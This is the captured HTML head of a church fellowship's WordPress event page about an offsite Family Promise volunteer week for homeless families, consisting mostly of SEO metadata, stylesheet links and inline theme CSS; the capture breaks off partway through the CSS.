

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uuathensga.org/events/8419-924-269/
body_size: 49835
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OFFSITE: Family Promise Week of June 18 - UUFA</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C%20regular%2C%20500%2C%20600%2C%20700%2C%20%7CPoppins%3A700%2C%20700%2C%20700%2C%20700%2C%20700%2C%20&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.uuathensga.org/events/8419-924-269/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OFFSITE: Family Promise Week of June 18 - UUFA" />
	<meta property="og:description" content="UUFA&#8217;s next family Family Promise week is June 18. The remaining week in 2023 is the week of September 10. Family Promise of Athens is a non-profit organization that provides immediate shelter and guidance to homeless families with children due to the impact of misfortunes they face. Once families are accepted into the program, Family Promise provides food, shelter, daycare, and transportation. UUFA serves as [&hellip;]" />
	<meta property="og:url" content="https://www.uuathensga.org/events/8419-924-269/" />
	<meta property="og:site_name" content="UUFA" />
	<meta property="article:publisher" content="https://www.facebook.com/uufaga" />
	<meta property="article:modified_time" content="2023-04-14T20:31:46+00:00" />
	<meta property="og:image" content="https://www.uuathensga.org/wp-content/uploads/2023/02/FamProm.png" />
	<meta property="og:image:width" content="299" />
	<meta property="og:image:height" content="202" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uuathensga.org/events/8419-924-269/","url":"https://www.uuathensga.org/events/8419-924-269/","name":"OFFSITE: Family Promise Week of June 18 - UUFA","isPartOf":{"@id":"https://www.uuathensga.org/#website"},"primaryImageOfPage":{"@id":"https://www.uuathensga.org/events/8419-924-269/#primaryimage"},"image":{"@id":"https://www.uuathensga.org/events/8419-924-269/#primaryimage"},"thumbnailUrl":"https://www.uuathensga.org/wp-content/uploads/2023/02/FamProm.png","datePublished":"2023-04-14T20:30:42+00:00","dateModified":"2023-04-14T20:31:46+00:00","breadcrumb":{"@id":"https://www.uuathensga.org/events/8419-924-269/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uuathensga.org/events/8419-924-269/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/events/8419-924-269/#primaryimage","url":"https://www.uuathensga.org/wp-content/uploads/2023/02/FamProm.png","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2023/02/FamProm.png","width":299,"height":202},{"@type":"BreadcrumbList","@id":"https://www.uuathensga.org/events/8419-924-269/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uuathensga.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uuathensga.org/events/"},{"@type":"ListItem","position":3,"name":"OFFSITE: Family Promise Week of June 18"}]},{"@type":"WebSite","@id":"https://www.uuathensga.org/#website","url":"https://www.uuathensga.org/","name":"UUFA","description":"UUFA Unitarian Universalist Fellowship of Athens - Church","publisher":{"@id":"https://www.uuathensga.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uuathensga.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.uuathensga.org/#organization","name":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606","url":"https://www.uuathensga.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/#/schema/logo/image/","url":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","width":205,"height":199,"caption":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606"},"image":{"@id":"https://www.uuathensga.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/uufaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Feed" href="https://www.uuathensga.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Comments Feed" href="https://www.uuathensga.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419-924-269%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2F8419-924-269%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uuathensga.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://www.uuathensga.org/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-10{--e-global-color-primary:#2F5861;--e-global-color-secondary:#438391;--e-global-color-text:#2B2B2B;--e-global-color-accent:#D79F1B;--e-global-color-eb78d46:#6C1A14;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#C18615;font-weight:700;}.elementor-kit-10 a:hover{color:#4389A6;}.elementor-kit-10 h1{color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:44px;font-weight:600;text-transform:capitalize;line-height:34px;}.elementor-kit-10 h2{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:36px;}.elementor-kit-10 h3{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10 h1{font-size:39px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-text-font-size:18px;}.elementor-kit-10 h1{font-size:31px;line-height:35px;}.elementor-kit-10 h2{font-size:26px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-886 .elementor-element.elementor-element-6583478 .elementor-repeater-item-6a6ffb0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:205px;height:112px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-886 .elementor-element.elementor-element-9d9516e .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-059aae9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:0.7em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:1em;letter-spacing:0.9px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7.elementor-column.elementor-element[data-element_type="column"] > 